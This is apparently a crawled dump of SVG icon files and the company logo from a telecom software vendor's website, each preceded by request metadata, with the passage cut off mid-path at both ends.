<path id="Vector_4" d="M22.9377 7.26972L21.3641 6.48288V2.21046C21.3641 0.990302 20.3769 0.00109863 19.1547 0.00109863H4.84533C3.62517 0.00109863 2.63597 0.988192 2.63597 2.21046V6.48293L1.06233 7.26977C0.407063 7.59733 0 8.25597 0 8.98858V16.5198C0 17.7169 0.665156 18.7932 1.73588 19.3286L10.2588 23.5901C11.336 24.1358 12.664 24.1358 13.7412 23.5901L22.2641 19.3286C23.3348 18.7932 24 17.7169 24 16.5198V8.98858C24 8.25597 23.5929 7.59733 22.9377 7.26972ZM4.04217 2.21046C4.04217 1.76674 4.40119 1.40735 4.84528 1.40735H19.1547C19.5984 1.40735 19.9578 1.76636 19.9578 2.21046V10.6251L13.1122 14.0479C12.4242 14.3965 11.5758 14.3965 10.8877 14.0479L4.04217 10.6251V2.21046ZM1.69116 8.52752L2.63592 8.05511V9.92191L1.69111 9.44951C1.31437 9.26988 1.31456 8.70715 1.69116 8.52752ZM22.5938 16.5198C22.5938 17.1809 22.2265 17.7751 21.6353 18.0708L13.1123 22.3323C12.4242 22.6809 11.5758 22.6809 10.8878 22.3323L2.36475 18.0708C1.77352 17.7752 1.40625 17.1809 1.40625 16.5198V10.8794L10.2588 15.3057C11.3359 15.8514 12.664 15.8514 13.7411 15.3057L22.5938 10.8794V16.5198ZM22.3088 9.4496L21.3641 9.92201V8.05516L22.3088 8.52757C22.6856 8.70724 22.6855 9.26997 22.3088 9.4496Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg
body_size: 1014
content:
<svg width="20" height="24" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M3.94828 13.3221C0.61078 9.98456 0.61078 4.55643 3.94828 1.21893C4.20609 0.961121 4.20609 0.543933 3.94828 0.281433C3.69047 0.0236206 3.27328 0.0236206 3.01078 0.281433C-0.743908 4.04081 -0.931408 10.3033 3.01078 14.2549C3.26859 14.5127 3.68578 14.5127 3.94828 14.2549C4.20609 14.0017 4.20609 13.5846 3.94828 13.3221Z" fill="#101828"/>
<path id="Vector_2" d="M5.30762 11.9626C5.56543 12.2204 5.98262 12.2204 6.24512 11.9626C6.50293 11.7048 6.50293 11.2876 6.24512 11.0251C4.17324 8.95789 4.17324 5.58757 6.24512 3.52039C6.50293 3.26257 6.50293 2.84539 6.24512 2.58289C5.9873 2.32507 5.57012 2.32507 5.30762 2.58289C2.72949 5.1282 2.72949 9.4032 5.30762 11.9626Z" fill="#101828"/>
<path id="Vector_3" d="M16.9888 0.286072C16.731 0.0282593 16.3138 0.0282593 16.0513 0.286072C15.7935 0.543884 15.7935 0.961072 16.0513 1.22357C19.3888 4.56107 19.3888 9.9892 16.0513 13.3267C15.7935 13.5845 15.7935 14.0017 16.0513 14.2642C16.3091 14.522 16.7263 14.522 16.9888 14.2642C20.9263 10.3126 20.7388 4.05013 16.9888 0.286072Z" fill="#101828"/>
<path id="Vector_4" d="M13.7544 11.0251C13.4966 11.2829 13.4966 11.7001 13.7544 11.9626C14.0122 12.2204 14.4294 12.2204 14.6919 11.9626C17.27 9.4032 17.27 5.1282 14.6919 2.58289C14.4341 2.32507 14.0169 2.32507 13.7544 2.58289C13.4966 2.8407 13.4966 3.25789 13.7544 3.52039C15.8263 5.59226 15.8263 8.95789 13.7544 11.0251Z" fill="#101828"/>
<path id="Vector_5" d="M11.5934 10.2564C12.6575 9.6845 13.3794 8.56418 13.3794 7.27512C13.3794 5.4095 11.8606 3.89075 9.99499 3.89075C8.12937 3.89075 6.61062 5.4095 6.61062 7.27512C6.61062 8.56418 7.33718 9.6845 8.40124 10.2564L3.60593 23.0111C3.47937 23.3532 3.64812 23.7329 3.99031 23.8642C4.33249 23.9907 4.71218 23.822 4.84343 23.4798L6.29187 19.6267L14.7809 22.4907L15.1512 23.4798C15.2778 23.822 15.6622 23.9954 16.0044 23.8642C16.3466 23.7376 16.52 23.3532 16.3887 23.0111L11.5934 10.2564ZM9.99968 5.21262C11.1341 5.21262 12.0575 6.13606 12.0575 7.27043C12.0575 8.40481 11.1341 9.32825 9.99968 9.32825C8.86531 9.32825 7.94187 8.40481 7.94187 7.27043C7.94187 6.13606 8.86062 5.21262 9.99968 5.21262ZM9.99968 10.6548C10.1075 10.6548 10.22 10.6501 10.3231 10.6361L11.7481 14.4236L8.91687 12.6423L9.67156 10.6407C9.77937 10.6501 9.88718 10.6548 9.99968 10.6548ZM8.44343 13.9126L11.3075 15.7126L7.06999 17.5595L8.44343 13.9126ZM7.73093 18.7173L12.5637 16.6079L14.1762 20.8923L7.73093 18.7173Z" fill="#101828"/>
</g>
<path id="Vector_6" d="M9.99971 9.33291C11.1341 9.33291 12.0575 8.40947 12.0575 7.2751C12.0575 6.14072 11.1341 5.21729 9.99971 5.21729C8.86533 5.21729 7.94189 6.14072 7.94189 7.2751C7.94189 8.40947 8.86064 9.33291 9.99971 9.33291Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg
body_size: 490
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Revechat03">
<path id="Vector" d="M20.5 20.33C20.263 20.33 20.026 20.263 19.819 20.128L18.501 19.273C17.973 18.931 17.361 18.751 16.732 18.751H9C7.483 18.751 6.25 17.518 6.25 16.001V14.001C6.25 13.587 6.586 13.251 7 13.251C7.414 13.251 7.75 13.587 7.75 14.001V16.001C7.75 16.69 8.311 17.251 9 17.251H16.732C17.651 17.251 18.544 17.516 19.316 18.015L20.25 18.62V10.001C20.25 9.31198 19.689 8.75098 19 8.75098H17C16.586 8.75098 16.25 8.41498 16.25 8.00098C16.25 7.58698 16.586 7.25098 17 7.25098H19C20.517 7.25098 21.75 8.48398 21.75 10.001V19.081C21.75 19.539 21.5 19.96 21.098 20.179C20.91 20.281 20.705 20.33 20.5 20.33Z" fill="#1F2A37"/>
<path id="Vector_2" d="M3.5 16.33C3.295 16.33 3.09 16.279 2.902 16.178C2.5 15.959 2.25 15.538 2.25 15.08V6C2.25 4.483 3.483 3.25 5 3.25H15C16.517 3.25 17.75 4.483 17.75 6V12C17.75 13.517 16.517 14.75 15 14.75H6.676C6.434 14.75 6.199 14.819 5.997 14.951L4.181 16.128C3.974 16.263 3.738 16.33 3.5 16.33ZM5 4.75C4.311 4.75 3.75 5.311 3.75 6V14.62L5.18 13.693C5.625 13.403 6.143 13.25 6.676 13.25H15C15.689 13.25 16.25 12.689 16.25 12V6C16.25 5.311 15.689 4.75 15 4.75H5Z" fill="#1F2A37"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/itel.svg
body_size: 1238
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="013-phone" clip-path="url(#clip0_1542_958)">
<path id="Vector" d="M6.49951 13.9994C5.67251 13.9994 4.99951 13.3264 4.99951 12.4994C4.99951 11.6724 5.67251 10.9994 6.49951 10.9994C7.32651 10.9994 7.99951 11.6724 7.99951 12.4994C7.99951 13.3264 7.32651 13.9994 6.49951 13.9994ZM6.49951 12.4984V12.4994H7.24951L6.49951 12.4984Z" fill="#101828"/>
<path id="Vector_2" d="M11.999 13.9994C11.172 13.9994 10.499 13.3264 10.499 12.4994C10.499 11.6724 11.172 10.9994 11.999 10.9994C12.826 10.9994 13.499 11.6724 13.499 12.4994C13.499 13.3264 12.826 13.9994 11.999 13.9994ZM11.999 12.4984V12.4994H12.749L11.999 12.4984Z" fill="#101828"/>
<path id="Vector_3" d="M17.4941 14.0009C16.6671 14.0009 15.9941 13.3279 15.9941 12.5009C15.9941 11.6739 16.6671 11.0009 17.4941 11.0009C18.3211 11.0009 18.9941 11.6739 18.9941 12.5009C18.9941 13.3279 18.3211 14.0009 17.4941 14.0009ZM17.4941 12.4999V12.5009H18.2441L17.4941 12.4999Z" fill="#101828"/>
<path id="Vector_4" d="M6.49951 18.9987C5.67251 18.9987 4.99951 18.3257 4.99951 17.4987C4.99951 16.6717 5.67251 15.9987 6.49951 15.9987C7.32651 15.9987 7.99951 16.6717 7.99951 17.4987C7.99951 18.3257 7.32651 18.9987 6.49951 18.9987Z" fill="#101828"/>
<path id="Vector_5" d="M11.999 18.9987C11.172 18.9987 10.499 18.3257 10.499 17.4987C10.499 16.6717 11.172 15.9987 11.999 15.9987C12.826 15.9987 13.499 16.6717 13.499 17.4987C13.499 18.3257 12.826 18.9987 11.999 18.9987Z" fill="#101828"/>
<path id="Vector_6" d="M17.4941 19.0006C16.6671 19.0006 15.9941 18.3276 15.9941 17.5006C15.9941 16.6736 16.6671 16.0006 17.4941 16.0006C18.3211 16.0006 18.9941 16.6736 18.9941 17.5006C18.9941 18.3276 18.3211 19.0006 17.4941 19.0006Z" fill="#101828"/>
<path id="Vector_7" d="M6.49951 23.9995C5.67251 23.9995 4.99951 23.3265 4.99951 22.4995C4.99951 21.6725 5.67251 20.9995 6.49951 20.9995C7.32651 20.9995 7.99951 21.6725 7.99951 22.4995C7.99951 23.3265 7.32651 23.9995 6.49951 23.9995Z" fill="#101828"/>
<path id="Vector_8" d="M11.999 23.9995C11.172 23.9995 10.499 23.3265 10.499 22.4995C10.499 21.6725 11.172 20.9995 11.999 20.9995C12.826 20.9995 13.499 21.6725 13.499 22.4995C13.499 23.3265 12.826 23.9995 11.999 23.9995Z" fill="#101828"/>
<path id="Vector_9" d="M17.4941 24.0005C16.6671 24.0005 15.9941 23.3275 15.9941 22.5005C15.9941 21.6735 16.6671 21.0005 17.4941 21.0005C18.3211 21.0005 18.9941 21.6735 18.9941 22.5005C18.9941 23.3275 18.3211 24.0005 17.4941 24.0005Z" fill="#101828"/>
<path id="Vector_10" d="M4.35496 10.0003C3.87596 10.0003 3.40196 9.81427 3.04496 9.45727L0.537961 6.94927C0.170961 6.58227 -0.0200393 6.09427 -3.92946e-05 5.57527C0.0209607 5.04827 0.264961 4.54627 0.671961 4.19827C7.16596 -1.36373 16.911 -1.36573 23.339 4.19227C23.736 4.53627 23.976 5.03127 23.997 5.55127C24.018 6.06927 23.829 6.55727 23.464 6.92627L21.032 9.39327C20.423 10.0023 19.488 10.1203 18.757 9.68227L16.213 8.16127C15.569 7.77627 15.223 7.04627 15.332 6.30327L15.558 4.75627C13.29 4.12127 10.839 4.11527 8.53796 4.73927L8.76096 6.33727C8.86496 7.07827 8.51596 7.80727 7.87296 8.19327L5.31796 9.73127C5.01896 9.91227 4.68596 10.0003 4.35496 10.0003ZM4.10596 8.39627C4.22296 8.51227 4.40196 8.53327 4.54396 8.44627L7.09896 6.90827C7.22596 6.83227 7.29496 6.68927 7.27496 6.54427L6.96296 4.30727C6.91296 3.94727 7.12896 3.60227 7.47496 3.49027C10.449 2.52927 13.701 2.53927 16.632 3.51727C16.976 3.63227 17.189 3.97727 17.136 4.33727L16.817 6.52027C16.796 6.66327 16.862 6.80227 16.984 6.87527L19.527 8.39627C19.668 8.48027 19.85 8.45627 19.968 8.33827L22.396 5.87527C22.485 5.78427 22.501 5.68227 22.498 5.61227C22.494 5.50327 22.444 5.40227 22.358 5.32727C16.486 0.249269 7.58296 0.255269 1.64696 5.33727C1.55796 5.41427 1.50296 5.52227 1.49896 5.63327C1.49696 5.70227 1.51196 5.80227 1.59796 5.88827L4.10596 8.39627Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_958">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg
body_size: 5364
content:
<svg width="259" height="40" viewBox="0 0 259 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_373)">
<path d="M26.0837 29.9753L22.7833 32.3891C22.4138 32.0443 21.1084 30.665 18.8916 28.3004C16.6502 25.9605 13.202 22.2659 8.5468 17.2659V17.0689C9.21182 16.8965 10.0493 16.5763 11.1084 16.0344C12.1675 15.5172 13.0542 14.9507 13.7685 14.3349C14.3842 13.793 14.9261 13.1526 15.3941 12.3645C15.8621 11.5763 16.0837 10.5418 16.0837 9.21175C16.0837 8.00485 15.7389 6.97037 15.0739 6.1083C14.4089 5.2216 13.4729 4.60584 12.2906 4.18712C11.33 3.84229 10.2956 3.64525 9.23645 3.57136C8.17734 3.49746 7.19212 3.47283 6.28079 3.47283H4.21182C4.18719 6.45313 4.16256 9.0886 4.13793 11.3546C4.13793 13.6452 4.13793 15.2462 4.13793 16.2068C4.13793 18.3497 4.13793 21.2807 4.16256 24.9753C4.16256 28.6699 4.18719 31.5024 4.21182 32.4384H0C0 31.5024 0.0492611 29.1625 0.0985222 26.4531C0.147783 23.7438 0.147783 20.3694 0.147783 16.33V11.9704C0.147783 9.85215 0.0985222 5.98515 0 0.369386C0.172414 0.369386 1.00985 0.369386 2.51232 0.344755C4.01478 0.320125 5.41872 0.295494 6.67488 0.295494C8.12808 0.295494 9.53202 0.369386 10.9113 0.517169C12.2906 0.689583 13.6207 1.00978 14.9261 1.52702C16.5764 2.19205 17.9064 3.15264 18.867 4.43342C19.8276 5.71421 20.3202 7.19205 20.3202 8.94081C20.3202 11.1576 19.5813 13.0049 18.1281 14.4827C16.6502 15.9605 15.2956 17.0689 13.9655 17.7832V17.9063C16.2808 20.4186 18.8177 22.9802 21.601 25.6403C24.3596 28.3004 25.8621 29.729 26.0591 29.926" fill="#0071B9"/>
<path d="M52.5126 32.4384C52.3155 32.4384 51.2071 32.4384 49.1135 32.4138C47.0446 32.3892 44.483 32.3645 41.4042 32.3645C39.286 32.3645 37.3401 32.3645 35.5667 32.4138C33.7933 32.4384 32.2909 32.4384 31.084 32.4384C31.1332 31.5025 31.1579 29.4828 31.2071 26.4039C31.2318 23.3005 31.2564 20.0985 31.2564 16.798C31.2564 15 31.2564 12.5862 31.2071 9.6059C31.2071 6.62561 31.1332 3.52216 31.084 0.344818C32.2663 0.344818 33.7687 0.344818 35.5421 0.369449C37.3155 0.394079 39.1628 0.41871 41.0594 0.41871C44.2613 0.41871 46.8722 0.41871 48.8919 0.369449C50.8869 0.369449 51.9953 0.344818 52.5864 0.344818V3.69457C51.9707 3.69457 50.9362 3.69457 48.9904 3.66994C47.0692 3.64531 44.6554 3.62068 41.7983 3.62068H35.2465C35.2465 5.41871 35.2465 7.24137 35.1973 9.0394C35.1973 10.8374 35.1727 12.5369 35.1727 14.1379H40.5667C43.4978 14.1379 46.1332 14.1379 48.4485 14.0887C50.7638 14.0887 51.9707 14.0394 52.5618 14.0394V17.4384C51.9953 17.4384 50.616 17.4384 47.9805 17.3892C45.3697 17.3645 42.9805 17.3399 40.7884 17.3399H35.148C35.148 20.3941 35.148 22.8079 35.148 24.6059C35.148 26.4039 35.1973 27.8818 35.1973 29.1133C36.1825 29.1379 37.3648 29.1626 38.7687 29.1626C40.1727 29.1626 41.6997 29.1626 43.3007 29.1626C45.7884 29.1626 47.882 29.1626 49.5569 29.1379C51.2564 29.1379 52.1924 29.0887 52.4387 29.0887V32.3892L52.5126 32.4384Z" fill="#0071B9"/>
<path d="M117.094 32.4384C116.897 32.4384 115.764 32.4384 113.695 32.4138C111.626 32.3892 109.064 32.3645 105.985 32.3645C103.867 32.3645 101.921 32.3645 100.148 32.4138C98.3744 32.4384 96.8966 32.4384 95.665 32.4384C95.7143 31.5025 95.7389 29.4828 95.7636 26.4039C95.8128 23.3005 95.8128 20.0985 95.8128 16.798C95.8128 15 95.8128 12.5862 95.7882 9.6059C95.7882 6.62561 95.7143 3.52216 95.665 0.344818C96.8473 0.344818 98.3498 0.344818 100.123 0.369449C101.921 0.394079 103.744 0.41871 105.64 0.41871C108.842 0.41871 111.453 0.41871 113.448 0.369449C115.468 0.369449 116.552 0.344818 117.143 0.344818V3.69457C116.552 3.69457 115.493 3.69457 113.571 3.66994C111.65 3.64531 109.236 3.62068 106.355 3.62068H99.8276C99.8276 5.41871 99.8276 7.24137 99.7783 9.0394C99.7537 10.8374 99.7537 12.5369 99.7537 14.1379H105.148C108.079 14.1379 110.714 14.1379 113.005 14.0887C115.32 14.0887 116.552 14.0394 117.118 14.0394V17.4384C116.552 17.4384 115.172 17.4384 112.562 17.3892C109.951 17.3645 107.537 17.3399 105.369 17.3399H99.7291C99.7291 20.3941 99.7291 22.8079 99.7291 24.6059C99.7291 26.4039 99.7537 27.8818 99.7783 29.1133C100.764 29.1379 101.946 29.1626 103.35 29.1626C104.754 29.1626 106.256 29.1626 107.882 29.1626C110.369 29.1626 112.463 29.1626 114.138 29.1379C115.837 29.1379 116.773 29.0887 117.02 29.0887V32.3892L117.094 32.4384Z" fill="#0071B9"/>
<path d="M90.7149 1.6749C90.641 1.87195 88.8676 5.44338 85.4439 12.4385C81.9957 19.4089 78.7198 26.133 75.5671 32.6109H72.1927C68.7198 25.3449 65.4193 18.4729 62.242 12.0197C59.0646 5.56653 57.4144 2.16752 57.2666 1.87195L61.1336 0.0246582C61.2567 0.344855 62.7592 3.62072 65.6656 9.85224C68.572 16.1084 71.3799 21.9705 74.0893 27.4631H74.1385C76.8971 21.8227 79.7543 15.8867 82.71 9.6552C85.6656 3.42367 87.1927 0.221703 87.2912 0.0246582L90.7149 1.69954V1.6749Z" fill="#0071B9"/>
<path d="M145.468 26.2315C145.468 27.3891 145.172 28.3744 144.606 29.2364C144.039 30.0985 143.276 30.7882 142.291 31.33C141.404 31.8226 140.394 32.1921 139.261 32.4384C138.103 32.6847 136.847 32.8079 135.468 32.8079C134.704 32.8079 133.941 32.7832 133.128 32.734C132.315 32.6847 131.847 32.6601 131.7 32.6355L131.552 30.2955C131.724 30.2955 132.168 30.3694 132.931 30.4187C133.67 30.468 134.557 30.5172 135.591 30.5172C136.207 30.5172 137.02 30.4433 138.005 30.2955C139.015 30.1478 139.754 29.9261 140.296 29.6798C140.985 29.3596 141.527 28.9655 141.897 28.5222C142.266 28.0542 142.463 27.4877 142.463 26.7734C142.463 26.0591 142.266 25.3941 141.897 24.8768C141.527 24.3842 140.911 23.867 140.049 23.399C139.483 23.1034 138.769 22.7586 137.882 22.3645C136.995 21.9951 136.207 21.5763 135.493 21.1576C134.286 20.468 133.448 19.729 132.931 18.9162C132.414 18.1034 132.168 17.2167 132.168 16.2069C132.168 15.197 132.389 14.3103 132.857 13.5714C133.325 12.8325 133.941 12.1921 134.68 11.6502C135.419 11.1084 136.355 10.7143 137.438 10.468C138.522 10.197 139.754 10.0739 141.084 10.0739C141.798 10.0739 142.562 10.0739 143.301 10.1478C144.064 10.197 144.483 10.2217 144.581 10.2463L144.828 12.5862C144.828 12.5862 144.286 12.5369 143.547 12.463C142.783 12.3891 141.847 12.3645 140.739 12.3645C140.074 12.3645 139.409 12.4384 138.695 12.5616C138.005 12.7093 137.365 12.931 136.847 13.202C136.379 13.4729 135.985 13.8177 135.64 14.2611C135.32 14.729 135.148 15.2709 135.148 15.8867C135.148 16.4286 135.32 16.9458 135.665 17.463C136.01 17.9556 136.675 18.4975 137.611 19.0148C138.103 19.2857 138.744 19.6059 139.532 19.9754C140.32 20.3202 141.108 20.7143 141.872 21.133C143.03 21.798 143.941 22.5369 144.532 23.3744C145.123 24.2118 145.419 25.1724 145.419 26.2561" fill="#131819"/>
<path d="M165.468 16.4039C163.177 21.133 160.764 26.1823 158.227 31.5025C155.69 36.8227 154.335 39.6552 154.163 40L151.749 39.1626L155.419 32.069C155.32 31.8473 154.581 30.2217 153.202 27.2414C151.823 24.2364 150.123 20.6404 148.153 16.4778L150.788 15.3941C152.094 18.4483 153.399 21.4778 154.754 24.4827C156.084 27.463 156.798 29.0394 156.872 29.2118H156.897C156.897 29.2118 157.636 27.6355 158.916 24.8276C160.173 22.0197 161.576 18.8916 163.079 15.5172L165.493 16.4286L165.468 16.4039Z" fill="#131819"/>
<path d="M179.335 27.6108C179.335 28.4236 179.138 29.1625 178.695 29.8029C178.276 30.4433 177.709 30.9606 177.044 31.3547C176.33 31.7734 175.468 32.0936 174.483 32.3152C173.498 32.5369 172.414 32.6354 171.232 32.6354C170.64 32.6354 170.049 32.6108 169.458 32.5616C168.842 32.5123 168.498 32.4877 168.399 32.463L168.276 30.2955C168.276 30.2955 168.793 30.3448 169.507 30.3941C170.222 30.4433 170.936 30.468 171.626 30.468C172.044 30.468 172.562 30.4187 173.202 30.3694C173.842 30.2955 174.384 30.1724 174.803 30C175.394 29.7537 175.813 29.4581 176.108 29.1133C176.379 28.7684 176.527 28.3251 176.527 27.8325C176.527 27.3891 176.404 27.0197 176.158 26.7241C175.911 26.4532 175.567 26.1822 175.148 25.9113C174.68 25.6157 174.039 25.2955 173.227 24.9507C172.414 24.6059 171.724 24.2857 171.182 23.9655C170.394 23.5221 169.803 22.9803 169.384 22.3645C168.966 21.7487 168.744 21.0098 168.744 20.197C168.744 19.3842 168.99 18.6453 169.458 17.9803C169.926 17.3399 170.567 16.8226 171.379 16.4285C172.069 16.0837 172.833 15.8128 173.67 15.7143C174.507 15.5911 175.32 15.5418 176.108 15.5418C176.823 15.5418 177.414 15.5418 177.857 15.5418C178.325 15.5418 178.571 15.5665 178.645 15.5665L178.842 17.7832C178.842 17.7832 178.399 17.7586 177.759 17.7093C177.118 17.6354 176.429 17.6108 175.665 17.6108C175.123 17.6108 174.631 17.6601 174.138 17.7586C173.645 17.8325 173.227 17.9803 172.906 18.1527C172.389 18.399 172.02 18.6946 171.823 19.0394C171.601 19.3842 171.502 19.729 171.502 20.0492C171.502 20.4926 171.65 20.8867 171.97 21.1822C172.266 21.5024 172.635 21.7734 173.03 21.995C173.498 22.266 174.163 22.5862 175 22.931C175.837 23.3005 176.429 23.596 176.798 23.8177C177.611 24.3103 178.227 24.8276 178.67 25.4433C179.089 26.0345 179.31 26.7487 179.31 27.5615" fill="#131819"/>
<path d="M194.138 30.4433L193.818 32.5123C193.818 32.5123 193.547 32.5123 193.227 32.5615C192.906 32.5615 192.635 32.5615 192.389 32.5615C189.975 32.5615 188.153 32.0936 186.921 31.133C185.69 30.197 185.074 28.7438 185.074 26.798C185.074 25.5665 185.074 24.261 185.098 22.8571C185.098 21.4532 185.123 19.7044 185.123 17.6354H182.118V15.6896H185.296V11.7487H187.832V15.6896H194.162V17.6354H187.832C187.832 17.8817 187.832 18.5714 187.808 19.7044C187.808 20.862 187.808 21.6995 187.808 22.266V26.3793C187.808 27.8078 188.227 28.8423 189.039 29.4827C189.877 30.1231 191.133 30.4433 192.857 30.4433H194.187H194.138Z" fill="#131819"/>
<path d="M209.557 21.601C209.36 20.2463 208.867 19.1872 208.079 18.4237C207.266 17.6601 206.232 17.266 204.902 17.266C203.572 17.266 202.488 17.6601 201.601 18.4483C200.714 19.2365 200.099 20.2956 199.778 21.6256H209.557V21.601ZM212.266 23.4729H199.557C199.557 24.6306 199.828 25.7143 200.345 26.6995C200.862 27.6848 201.65 28.4976 202.709 29.1133C203.399 29.532 204.163 29.8522 205.025 30.0493C205.887 30.2463 206.921 30.3449 208.153 30.3449C208.818 30.3449 209.434 30.3449 210 30.2956C210.567 30.2956 210.887 30.271 211.01 30.2463L210.69 32.4138C210.69 32.4138 210.271 32.4384 209.754 32.4877C209.212 32.5123 208.596 32.537 207.882 32.537C206.01 32.537 204.36 32.3153 202.98 31.8473C201.601 31.3793 200.443 30.7389 199.557 29.9508C198.793 29.2611 198.153 28.4237 197.611 27.3646C197.094 26.3301 196.823 25.1478 196.823 23.8917C196.823 22.6355 197.02 21.5025 197.414 20.4926C197.808 19.4828 198.424 18.5222 199.212 17.6601C199.902 16.8966 200.764 16.3301 201.798 15.9114C202.833 15.4926 203.892 15.2956 204.975 15.2956C206.059 15.2956 207.044 15.4434 207.882 15.7636C208.719 16.0591 209.458 16.5518 210.074 17.1675C210.764 17.8818 211.306 18.7439 211.65 19.7784C212.02 20.8128 212.192 22.0444 212.217 23.4976" fill="#131819"/>
<path d="M242.217 32.4631H239.458C239.458 32.4631 239.483 31.5764 239.507 30.1478C239.507 28.7192 239.507 27.3645 239.507 26.1084V21.133C239.507 19.803 239.187 18.8916 238.67 18.3744C238.153 17.8818 237.34 17.6109 236.232 17.6109C235.591 17.6109 234.803 17.7586 233.941 18.0542C233.054 18.3498 232.044 18.8178 230.936 19.4581V20.4187C230.936 21.3054 230.936 22.2168 230.911 23.1527C230.911 24.0641 230.911 24.9508 230.911 25.7882C230.911 27.6355 230.911 29.1626 230.961 30.4187C230.985 31.6749 231.01 32.3399 231.01 32.4384H228.251C228.251 32.4384 228.251 31.6503 228.276 30.4434C228.276 29.2118 228.276 27.7833 228.276 26.133V21.133C228.276 20.6404 228.227 20.1971 228.128 19.7537C228.054 19.3104 227.882 18.9409 227.685 18.6207C227.438 18.2759 227.118 18.0296 226.724 17.8572C226.33 17.6847 225.788 17.6109 225.049 17.6109C224.384 17.6109 223.621 17.7833 222.734 18.1527C221.847 18.5222 220.837 19.0641 219.704 19.7291C219.704 19.9261 219.704 20.6158 219.68 21.8473C219.68 23.0788 219.655 24.0641 219.655 24.8276C219.655 26.1577 219.68 27.7094 219.729 29.5567C219.778 31.404 219.778 32.3645 219.778 32.4631H217.02C217.02 32.4631 217.02 31.7242 217.02 30.5419C217.044 29.335 217.044 27.3399 217.044 24.5813V20.9113C217.044 19.3843 217.02 17.6355 216.995 15.6897H219.704V17.5862C220.493 17.0936 221.478 16.5517 222.685 16.0345C223.867 15.5419 224.926 15.271 225.837 15.271C226.995 15.271 227.956 15.4926 228.719 15.936C229.483 16.404 230.049 16.9705 230.37 17.6355H230.419C231.749 16.8719 233.005 16.2562 234.138 15.8621C235.271 15.4434 236.232 15.2463 237.02 15.2463C238.645 15.2463 239.902 15.6897 240.813 16.5764C241.724 17.4631 242.192 18.67 242.192 20.1724C242.192 21.3547 242.192 22.3153 242.168 23.1281C242.168 23.9163 242.143 24.7537 242.143 25.665C242.143 27.5123 242.143 29.0887 242.217 30.3695C242.217 31.6503 242.266 32.3399 242.266 32.4138" fill="#131819"/>
<path d="M258.3 27.6108C258.3 28.4236 258.103 29.1625 257.66 29.8029C257.241 30.4433 256.675 30.9606 256.01 31.3547C255.295 31.7734 254.458 32.0936 253.473 32.3152C252.488 32.5369 251.404 32.6354 250.222 32.6354C249.655 32.6354 249.039 32.6108 248.424 32.5616C247.808 32.5123 247.463 32.4877 247.389 32.463L247.291 30.2955C247.291 30.2955 247.808 30.3448 248.522 30.3941C249.236 30.4433 249.951 30.468 250.64 30.468C251.059 30.468 251.576 30.4187 252.217 30.3694C252.882 30.2955 253.399 30.1724 253.818 30C254.409 29.7537 254.827 29.4581 255.123 29.1133C255.394 28.7684 255.542 28.3251 255.542 27.8325C255.542 27.3891 255.419 27.0197 255.172 26.7241C254.926 26.4532 254.581 26.1822 254.162 25.9113C253.694 25.6157 253.054 25.2955 252.241 24.9507C251.428 24.6059 250.739 24.2857 250.172 23.9655C249.384 23.5221 248.768 22.9803 248.374 22.3645C247.956 21.7487 247.758 21.0098 247.758 20.197C247.758 19.3842 248.005 18.6453 248.473 17.9803C248.941 17.3399 249.581 16.8226 250.394 16.4285C251.084 16.0837 251.872 15.8128 252.709 15.7143C253.547 15.5911 254.359 15.5418 255.148 15.5418C255.862 15.5418 256.453 15.5418 256.921 15.5418C257.364 15.5418 257.635 15.5665 257.709 15.5665L257.906 17.7832C257.906 17.7832 257.463 17.7586 256.823 17.7093C256.182 17.6354 255.492 17.6108 254.729 17.6108C254.187 17.6108 253.67 17.6601 253.177 17.7586C252.685 17.8325 252.291 17.9803 251.946 18.1527C251.453 18.399 251.084 18.6946 250.862 19.0394C250.64 19.3842 250.542 19.729 250.542 20.0492C250.542 20.4926 250.69 20.8867 251.01 21.1822C251.305 21.5024 251.675 21.7734 252.069 21.995C252.537 22.266 253.202 22.5862 254.039 22.931C254.877 23.3005 255.468 23.596 255.837 23.8177C256.65 24.3103 257.266 24.8276 257.685 25.4433C258.128 26.0345 258.325 26.7487 258.325 27.5615" fill="#131819"/>
</g>
<defs>
<clipPath id="clip0_1_373">
<rect width="258.3" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg
body_size: 1161
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="010-call" clip-path="url(#clip0_1542_5993)">
<path id="Vector" d="M23.5827 16.7089L17.4529 13.9751C17.1839 13.8551 16.869 13.9158 16.6633 14.1272C16.2561 14.546 15.2948 15.5283 14.7065 16.1071C13.5363 15.2841 12.2858 14.202 11.061 12.9506C11.0577 12.9473 11.0544 12.944 11.0512 12.9407C9.82087 11.7319 8.78028 10.523 7.95209 9.3406C8.66181 8.62271 9.91169 7.38671 9.92725 7.3713C10.1354 7.16546 10.1948 6.85192 10.0759 6.58388L7.36011 0.454902C7.22022 0.138977 6.87195 -0.0287084 6.53833 0.0595377L1.82025 1.30507C0.388368 1.67017 -0.310545 3.17237 0.131654 4.61036C1.49634 9.04908 3.4607 12.8332 7.29566 16.7281C7.29694 16.7294 7.29822 16.7307 7.2995 16.732L7.32404 16.7566C7.32532 16.7579 7.3266 16.7591 7.32788 16.7604C12.395 21.7694 16.9662 23.1806 19.422 23.9386C20.8429 24.3771 22.3524 23.6944 22.7208 22.2476L23.9762 17.5341C24.0652 17.1995 23.8984 16.8496 23.5827 16.7089ZM21.3609 21.8884C21.3602 21.8914 21.3594 21.8943 21.3587 21.8972C21.193 22.5533 20.4895 22.7938 19.836 22.592C17.3311 21.8187 